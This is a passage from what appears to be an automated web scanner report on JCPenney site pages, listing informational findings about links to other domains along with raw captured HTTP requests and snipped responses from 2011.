<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/CustomerServiceSub<wbr>.aspx?DeptID=12476&amp;CatTyp<wbr>=CSR&amp;CatID=16108&amp;CmCatId<wbr>=70676|mp|freeship4u<wbr>&amp;mscssid=60f3720e7c7<wbr>1e45edb02b68f7b00413<wbr>5cxMnVNoVza3oxMnVNoV<wbr>za3W200B181A7FD6BCDF<wbr>0818AD551CB2274291EC<wbr>1105704 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/freeship4u.aspx<wbr>?refpagename=X2%252Easpx<wbr>&amp;refdeptid=70676&amp;refcatid<wbr>=70676&amp;cmAMS_T=X2&amp;cmAMS_C<wbr>=BANNER&amp;cmAMS_V=X2V1<wbr>&amp;CmCatId=70676<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; IsFirstTime=Y; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 47425<br>Expires: Sat, 26 Feb 2011 04:54:58 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:54:58 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Set-Cookie: IsFirstTime=; domain=.jcpenney.com; path=/jcp<br>Content-Length: 47425<br><br><br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;TITLE&gt;JCPenney&lt;/TITLE&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="GENERATOR" content="Microsoft Visual Studio .NET 7.1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="CODE_LANGUAGE" content="Visual Basic .NET 7.1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="vs_defa<br><b>...[SNIP]...</b><br>&lt;body BGCOLOR="#ffffff" LEFTMARGIN="4" MARGINWIDTH="4" MARGINHEIGHT="4" TOPMARGIN="4" &gt;<br> &nbsp;&nbsp;&nbsp;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;li id="sideNavShopHdr_old<wbr>_sideNavRptLvl1_ctl07<wbr>_sideNavDivLvl1" class="sideNavLvl1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a id="sideNavShopHdr_old<wbr>_sideNavRptLvl1_ctl07<wbr>_sideNavLvl1Link" class="sideNavLink" href="https://www<wbr>.onlinecreditcenter2.com<wbr>/JCPenney/JCPAppCred<wbr>itCenter.htm?cmCatID<wbr>=70676|mp|freeship4u<wbr>|16108"&gt;</span>jcp credit card&lt;/a&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="6.3">6.3. http://www4.jcpenney.com/jcp/XGN.aspx</span>
&nbsp;<a class="PREVNEXT" href="#6.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#6.4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/XGN.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://www4.jcpenney.com<wbr>/jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage</li></ul>The response contains the following links to other domains:<ul><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li><li>http://switch.redcated<wbr>/iaction/chijcp<wbr>_AOProductGallery_4</li><li>http://www.sephora.com/rd<wbr>.jhtml?page=http%3A%2F<wbr>%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-sites-bedding</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.jcpenney.com<wbr>/jcp/default.aspx<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=Y; cmCat=EXTERNAL|G1_D6B<wbr>_70676|RESET|56530; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 291575<br>Cache-Control: private, max-age=160<br>Expires: Sat, 26 Feb 2011 04:59:45 GMT<br>Date: Sat, 26 Feb 2011 04:57:05 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 291575<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml"&gt;<br>&lt;head id="Head1"&gt;&lt;title&gt;<br> &nbsp;&nbsp;&nbsp;JCPenney : bedding : sale<br>&lt;/title&gt;&lt;link type="text/css" rel<br><b>...[SNIP]...</b><br>&lt;div id="pbRepeater_ctl01<wbr>_pbLinkDiv"&gt;<span class="HIGHLIGHT">&lt;a id="pbRepeater_ctl01<wbr>_pbLink" onClick="cmCreatePag<wbr>eviewTag('Sephora (40713)', '40713')" href="http://www.sephora<wbr>.com/rd.jhtml?page=http<wbr>%3A%2F%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-sites-bedding"&gt;</span>&lt;img id="pbRepeater_ctl01<wbr>_pbImage" tabindex="302" title="Sephora" src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/brands/0900631b819bc284B<wbr>.gif" alt="Sephora" style="border-width:0px;" /&gt;<br><b>...[SNIP]...</b><br>&lt;input type="hidden" name="hdnTopVal" id="hdnTopVal" /&gt;<br><br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;noscript&gt;<span class="HIGHLIGHT">&lt;iframe src="http://switch.atdmt<wbr>.com/iaction/chijcp<wbr>_AOProductGallery_4" width="1" height="1" frameborder="0" scrolling="No" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0"&gt;</span>&lt;/iframe&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="6.4">6.4. http://www4.jcpenney.com/jcp/getjcpheaderc.aspx</span>
&nbsp;<a class="PREVNEXT" href="#6.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#6.5">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/getjcpheaderc.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://www4.jcpenney.com<wbr>/jcp/getjcpheaderc.aspx<wbr>?function=getmenuitems<wbr>&amp;ver=20110225&amp;fx=3</li></ul>The response contains the following link to another domain:<ul><li>http://www.modernbride<wbr>.com/?cmAMS_T=G1&amp;cmAMS_C<wbr>=D9</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/getjcpheaderc.aspx<wbr>?function=getmenuitems<wbr>&amp;ver=20110225&amp;fx=3 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=<br>Accept: */*<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Cache-Control: private<br>Expires: Sat, 26 Feb 2011 10:04:47 GMT<br>Content-Type: text/html; charset=utf-8<br>Vary: Accept-Encoding<br>Date: Sat, 26 Feb 2011 04:54:52 GMT<br>Connection: close<br>Content-Length: 92490<br><br><br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;div id="rptTabItem_ctl00_tab<wbr>_items" class="tab_items"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;div id="rptTabItem_ctl00_Div1<wbr>" class="tab_items_body"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;div id="rptTabItem_ctl00<wbr>_rptTabItemCol_ctl00_item<wbr>_div" class="gn_n<br><b>...[SNIP]...</b><br>&lt;li id="rptTabItem_ctl08<wbr>_rptTabItemCol_ctl00<wbr>_rptTabItemColList_ctl04<wbr>_listItem" class="gn_nm_tab_items<wbr>_body_list_cat"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a id="rptTabItem_ctl08<wbr>_rptTabItemCol_ctl00<wbr>_rptTabItemColList_ctl04<wbr>_item" ID="item_4" class="gn_nm_tab_items<wbr>_body_list_cat" href="http://www<wbr>.modernbride.com/?cmAMS_T<wbr>=G1&amp;amp;cmAMS_C=D9"&gt;</span>Engagement + Wedding&lt;/a&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="6.5">6.5. http://www4.jcpenney.com/jcp/x2.aspx</span>
&nbsp;<a class="PREVNEXT" href="#6.4">previous</a>
&nbsp;<a class="PREVNEXT" href="#6.6">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/x2.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V=</li></ul>The response contains the following links to other domains:<ul><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li><li>http://switch.redcated<wbr>/iaction/chijcp<wbr>_AOKidsDivisionalPage_4</li><li>http://www.sephora.com/rd<wbr>.jhtml?page=http%3A%2F<wbr>%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-sites-baby</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V= HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.jcpstoreads<wbr>.com/jcpenney/Default<wbr>.aspx?action=entryflash&amp;<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 45677<br>Vary: Accept-Encoding<br>Cache-Control: no-cache<br>Expires: Sat, 26 Feb 2011 04:54:52 GMT<br>Date: Sat, 26 Feb 2011 04:54:52 GMT<br>Connection: close<br>Content-Length: 45677<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;title id="PageTitle"&gt;JCPenney : baby&lt;/title&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="vs_defaultClie<wbr>ntScript" content="JavaScript"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta<br><b>...[SNIP]...</b><br>&lt;BODY style="MARGIN: 4px" BGCOLOR="#ffffff" &gt;<br> &nbsp;&nbsp;&nbsp;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div id="pbRepeater_ctl01<wbr>_pbLinkDiv"&gt;<span class="HIGHLIGHT">&lt;a id="pbRepeater_ctl01<wbr>_pbLink" onClick="cmCreatePag<wbr>eviewTag('Sephora (40713)', '40713')" href="http://www.sephora<wbr>.com/rd.jhtml?page=http<wbr>%3A%2F%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-sites-baby"&gt;</span>&lt;img id="pbRepeater_ctl01<wbr>_pbImage" tabindex="302" title="Sephora" src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/brands/0900631b819bc21aB<wbr>.gif" alt="Sephora" style="border-width:0px;" /&gt;<br><b>...[SNIP]...</b><br>&lt;noscript&gt;<span class="HIGHLIGHT">&lt;iframe src="http://switch.atdmt<wbr>.com/iaction/chijcp<wbr>_AOKidsDivisionalPage_4" width="1" height="1" frameborder="0" scrolling="No" marginheight="0" marginwidth="0" topmargin="0" leftmargin="0"&gt;</span>&lt;/iframe&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="6.6">6.6. http://www4.jcpenney.com/jcp/x2.aspx</span>
&nbsp;<a class="PREVNEXT" href="#6.5">previous</a>
&nbsp;<a class="PREVNEXT" href="#6.7">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/x2.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The page was loaded from a URL containing a query string:<ul><li>http://www4.jcpenney.com<wbr>/jcp/x2.aspx?DeptID=56530<wbr>&amp;CatID=56530&amp;cmResetCat<wbr>=True&amp;CmCatId=homepage</li></ul>The response contains the following links to other domains:<ul><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li><li>http://switch.redcated<wbr>/iaction/chijcp<wbr>_AOKidsDivisionalPage_4</li><li>http://www.jcpenneya<wbr>fterschool.org/?</li><li>http://www.jcpnewstores<wbr>.com/?cmCatID=56530</li><li>http://www.sephora.com/rd<wbr>.jhtml?page=http%3A%2F<wbr>%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-sites-stores</li><li>http://www.sephora.com/rd<wbr>.jhtml?page=http%3A%2F<wbr>%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-sites-stores&amp;cmCatID<wbr>=56530</li><li>https://www.jcprewards<wbr>.com/portal.aspx?CID<wbr>=JCPFTR08&amp;cmCatID=56530</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/x2.aspx?DeptID=56530<wbr>&amp;CatID=56530&amp;cmResetCat<wbr>=True&amp;CmCatId=homepage HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.jcpenney.com<wbr>/jcp/default.aspx<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; cmResetFlag=N; cmCat=EXTERNAL|G1_D6B<wbr>_70676; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; FlashCheck=1<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Cteonnt-Length: 31665<br>Vary: Accept-Encoding<br>Cache-Control: no-cache<br>Expires: Sat, 26 Feb 2011 04:56:54 GMT<br>Date: Sat, 26 Feb 2011 04:56:54 GMT<br>Connection: close<br>Content-Length: 31665<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;title id="PageTitle"&gt;JCPenney : stores&lt;/title&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="vs_defaultClie<wbr>ntScript" content="JavaScript"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;me<br><b>...[SNIP]...</b><br>&lt;BODY style="MARGIN: 4px" BGCOLOR="#ffffff" &gt;<br> &nbsp;&nbsp;&nbsp;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;div id="pbRepeater_ctl01<wbr>_pbLinkDiv"&gt;<span class="HIGHLIGHT">&lt;a id="pbRepeater_ctl01<wbr>_pbLink" onClick="cmCreatePag<wbr>eviewTag('Sephora (40713)', '40713')" href="http://www.sephora<wbr>.com/rd.jhtml?page=http<wbr>%3A%2F%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-sites-stores"&gt;</span>&lt;img id="pbRepeater_ctl01<wbr>_pbImage" tabindex="302" title="Sephora" src="HTTP://cache<wbr>.jcpenney.com/images<wbr>/brands/0900631b819bc2a7B<wbr>.gif" alt="Sephora" style="border-width:0px;" /&gt;<br><b>...[SNIP]...</b><br>&lt;li id="sideNavShopHdr_old<wbr>_sideNavRptLvl1_ctl02<wbr>_sideNavDivLvl1" class="sideNavLvl1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a id="sideNavShopHdr_old<wbr>_sideNavRptLvl1_ctl02<wbr>_sideNavLvl1Link" class="sideNavLink" href="http://www<wbr>.jcpnewstores.com?cmCatID<wbr>=56530"&gt;</span>new stores&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;li id="sideNavShopHdr_old<wbr>_sideNavRptLvl1_ctl09<wbr>_sideNavDivLvl1" class="sideNavLvl1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a id="sideNavShopHdr_old<wbr>_sideNavRptLvl1_ctl09<wbr>_sideNavLvl1Link" class="sideNavLink" href="http://www.sephora<wbr>.com/rd.jhtml?page=http<wbr>%3A%2F%2Fwww.sephora.com<wbr>%2Findex.jhtml%3Fsite<wbr>%3Djcp%26om_mmc%3Djcp<wbr>-sites-stores&amp;amp;cmCatID<wbr>=56530"&gt;</span>sephora inside jcpenney&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;li id="sideNavShopHdr_old<wbr>_sideNavRptLvl1_ctl13<wbr>_sideNavDivLvl1" class="sideNavLvl1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;<span class="HIGHLIGHT">&lt;a id="sideNavShopHdr_old<wbr>_sideNavRptLvl1_ctl13<wbr>_sideNavLvl1Link" class="sideNavLink" href="https://www<wbr>.jcprewards.com/portal<wbr>.aspx?CID=JCPFTR08&amp;amp<wbr>;cmCatID=56530"&gt;</span>jcp rewards&lt;/a&gt;<br><b>...[SNIP]...</b><br>&lt;TD id="ctl00_ed_a" tabIndex="2090" bgcolor="#ffffff" height="150" width="310"&gt;<span class="HIGHLIGHT">&lt;a href="http://www<wbr>.jcpenneyafterschool.org/<wbr>?"&gt;</span>&lt;img src="HTTP://cache<wbr>.jcpenney.com//images<wbr>/Seasonal/56530_10ed<wbr>_032211_513583.jpg"  Width="310" Height="150" Border=0 Alt=" " Title=" "&gt;<br><b>...[SNIP]...</b><br>&lt;noscript&gt;<span class="HIGHLIGHT">&lt;iframe src="http://switch.atdmt<wbr>.com/iaction/chijcp<wbr>_AOKidsDivisionalPage_4" width="1" height="1" frameborder="0" scrolling="No" 